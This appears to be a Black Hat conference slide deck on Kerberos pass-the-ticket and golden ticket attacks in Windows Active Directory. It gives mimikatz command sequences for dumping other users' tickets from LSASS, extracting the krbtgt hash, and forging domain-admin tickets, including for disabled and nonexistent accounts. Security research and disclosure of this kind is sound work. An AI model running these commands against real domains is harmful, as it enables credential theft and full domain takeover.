

#### *Kerberos Pass-the-ticket*

#### **Kerberos**





#### **Kerberos**





#### *"Ok, Skip, Kiwi, it's cool… but how can we find these tickets?"*

#### **Kerberos :: TGT & TGS**

- **TGT** & **TGS** are in client **LSASS** memory
	- The "normal" way: by **API**
		- User can only export **their** ticket(s) (without privilege)
		- For **TGT**: **AllowTgtSessionKey** registry key must be set for session key export…
			- *(mandatory to use the TGT)*
		- For **TGS**: no restriction at all!
	- To get tickets : LsaCallAuthenticationPackage/**KerbRetrieveEncodedTicketMessage**
		- In **mimikatz**: **kerberos::list [/export]**
	- To pass-the-ticket : LsaCallAuthenticationPackage/**KerbSubmitTicketMessage**
		- In **mimikatz**: **kerberos::ptt** *ticket.kirbi*

**Not a hack :** <http://msdn.microsoft.com/library/windows/desktop/aa378099.aspx>



#### **Kerberos :: TGT & TGS**

• **Ok, but I want other people's TGT & TGS !**

*Why do you want that? Are you a hacker?*

– Raw memory reading (*yep, even with minidump!*)

– This time with all session keys



#### **Kerberos :: TGT & TGS**

- In **mimikatz** :
	- privilege::debug
		- *(if not already SYSTEM)*
	- **sekurlsa::tickets /export**
- Make your choice !
- Then use it :
	- **kerberos::ptt** *ticket.kirbi*

[0;3e4]-0-0-40a50000-WIN81\$@Idap-srvcharly.chocolate.local.kirbi [0:3e4]-0-1-40a50000-WIN81\$@cifs-srvcharly.chocolate.local.kirbi [0;3e4]-2-0-60a10000-WIN81\$@krbtqt-CHOCOLATE.LOCAL.kirbi [0;3e4]-2-1-40e10000-WIN81\$@krbtgt-CHOCOLATE.LOCAL.kirbi [0;3e7]-0-0-40a50000-WIN81\$@cifs-srvcharly.chocolate.local.kirbi | [0;3e7]-0-1-40a10000.kirbi [0;3e7]-0-2-40a50000-WIN81\$@Idap-srvcharly.chocolate.local.kirbi [0;3e7]-2-0-60a10000-WIN81\$@krbtgt-CHOCOLATE.LOCAL.kirbi [0;3e7]-2-1-40e10000-WIN81\$@krbtgt-CHOCOLATE.LOCAL.kirbi [0;18ab40]-0-0-40a50000-Administrateur@cifs-srvcharly.chocolate.local.kirbi [0;18ab40]-0-1-40a50000-Administrateur@Idap-srvcharly.chocolate.local.kirbi [0;18ab40]-0-2-40a50000-Administrateur@LDAP-srvcharly.chocolate.local.kirbi [0;18ab40]-2-0-60a10000-Administrateur@krbtgt-CHOCOLATE.LOCAL.kirbi [0;18ab40]-2-1-40e10000-Administrateur@krbtgt-CHOCOLATE.LOCAL.kirbi [0;223a5a]-0-0-40a50000-equipement@cifs-srvcharly.chocolate.local.kirbi [0;223a5a]-2-0-60a10000-equipement@krbtqt-CHOCOLATE.LOCAL.kirbi [0;223a5a]-2-1-40e10000-equipement@krbtgt-CHOCOLATE.LOCAL.kirbi [0;223a37]-2-0-40e10000-equipement@krbtgt-CHOCOLATE.LOCAL.kirbi



#### *~ demo ! ~*

#### **Kerberos :: make your choice**



\* **No encryption check** for THE domain administrator (id==500) !

*No worry, this account is not sensitive ;)*

\*\* Not in memory when user in « Protected Users » group



#### *Kerberos Golden Ticket*



- A "**Golden Ticket**", is a *homemade* ticket
	- It's done with a lot of love
	- … and a key



- It's not made by the **KDC**, so :
	- it's not limited by **GPO** or others settings ;)
	- you can push whatever you want inside!
	- it's smartcard independent (sorry CISO !)



• …but a golden ticket is not only about lifetime modification (10 years is hardcoded but can be modified) SystemTimeToFileTime(&st, &ticket.StartTime);  $st.wYear += 10;$ 

• Interesting part is about to modify data into, like lifetime, but mainly the Microsoft PAC :

SystemTimeToFileTime(&st, &ticket.EndTime);

SystemTimeToFileTime(&st, &ticket.RenewUntil);

 $st.wYear += 10; // just for lulz$ 

- Groups (Domain/Enterprise Admins, by example ;)
- SID
- Username



### **Kerberos :: AD Account Policy**

- Kerberos is **STATELESS**
	- All account policy info is in the **TGT** 
		- Disabled / Expired / outside of logon hours
		- Password expired
		- Authentication silo membership
		- "Protected Users" is just a group membership in the **PAC**
		- Group Membership in the **PAC**
	- This means that **ALL** account policy is **Client Side Enforcement**



## **Kerberos :: 20 Minute Rule**

- Kerberos 5 has no method for the **KDC/TGS** (*server*) to validate that an account is still valid when presented with a **TGT**
	- Microsoft implemented a solution for this problem
	- **IF** the **TGT** is older than **20 minutes**, the **KDC** will validate the account is still valid / enabled before issuing service tickets
- **We will come back to this later**



- Even if the technique remains the same, I've made the choice to limit it to **TGT** (no **TGS**)
	- Why ? Because **TGT** and **TGS** rely on different keys



- *target* key is renewed periodically, **krbtgt**… ~never
- A single **TGT** can obtain many **TGS**



- All you need is :
	- **KDC** Key (**krbtgt**), it can be **RC4** (NTLM hash) or **AES**
	- **SID** of the domain (whoami, psgetsid, etc.)
	- Domain **name**

```
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : CHOCOLATE / S-1-5-21-130452501-2365100805-3685010670
 * Primary
   l M
   NTLM 310b643c5316c8c3c70a10cfb17e2e31
 * Kerberos-Newer-Keys
   Default Salt : CHOCOLATE.LOCALkrbtgt
   Default Iterations : 4096
   Credentials
     aes256_hmac (4096) : 15540cac73e94028231ef86631bc47bd5c827847ade468d6f6f739eb00c68e42
     aes128_hmac (4096) : da3128afc899a298b72d365bd753dbfb
     des_cbc_md5 (4096) : 620eb39e450e6776
```


- **Create your own !**
- kerberos::golden

/domain:chocolate.local <= domain name /sid:S-1-5-21-130452501-2365100805-3685010670 <= domain SID /rc4:310b643c5316c8c3c70a10cfb17e2e31 <= NTLM hash of krbtgt /user:Administrateur <= username you wanna be /id:500 <= RID of username (500 is THE domain admin) /groups:513,512,520,518,519 <= Groups list of the user (be imaginative) /ticket:Administrateur.kirbi <= the ticket filename

- 
- 
- 
- 
- 
- 
- 



- Client name : **Administrateur**
- Service name : **krbtgt/chocolate.local**
- **Validity** 
	- Start Time **07/08/2014 12:05:00**
	- End Time **07/08/2024 12:05:00**
- …
- Authorization data Microsoft (PAC)
	- Username : **Administrateur**
	- Domain SID
		- **S-1-5-21-130452501-2365100805-3685010670**
	- User ID
		- **500** *Administrateur*
	- Groups ID

– …

- **512** *Admins du domaine*
- **519** *Administrateurs de l'entreprise*
- **518** *Administrateurs du schéma*
- **…**





#### • **Be crazy =)**

– We want to have a long time access to a share limited to a user "utilisateur", **disabled**.

#### • kerberos::golden

/domain:chocolate.local /sid:S-1-5-21-130452501-2365100805-3685010670 /aes256:15540cac73e94028231ef86631bc47bd5c827847ade468d6f6f739eb00c68e42

 $\angle$ user: srvcharly\$  $\angle$  external account always in good state  $\sqrt{1}d:1001$   $\leq$  RID of the real account

/ticket:fake\_utilisateur.kirbi



/groups:513,1107 <= **RID of "utilisateur" account, yep, in groups =)**



• **Be funky =)**

#### • kerberos::golden

/domain:chocolate.local /sid:S-1-5-21-130452501-2365100805-3685010670 /rc4:310b643c5316c8c3c70a10cfb17e2e31

/user:badguy /id:0xffffffff

/groups:513,512,520,518,519 /ticket:badguy.kirbi



- Yep, **both the USER and the ID don't exist**, so this **TGT** will only work **for 20 mins** (*TGS watchdog*)
	- It works if an **ACL** is defined with groups (this one spoofs a user in **domain admins group**; **512**)
	- …but all **TGS** obtained in this 20 mins will be valid **10h** ;)
	- …and you can make multiple TGT…



#### *~ demo ! ~*



#### *Sorry, it was the last demo ;)*

## *~ Questions? ~*

*(if not enough time, come see us!)*

## **Thank you all !**

#### • **You! To come listen us!**

- And trying to understand Benjamin ;)
- If you are shy : exorcyst *{put here @}*gmail.com & benjamin *{put here @}*gentilkiwi.com
- **My co-speaker**  *he will recognize himself ;)*
- **Blackhat staff !**
- **Microsoft**
	- They give us a lot's of subject for slides!
	- For a few years, they have worked hard to enhance a lots of things in security (and it's not easy to mix security with retro compatibility)
- **Security community** (sorry, we have both a big list)
	- Come see us for beer-time & stickers :P





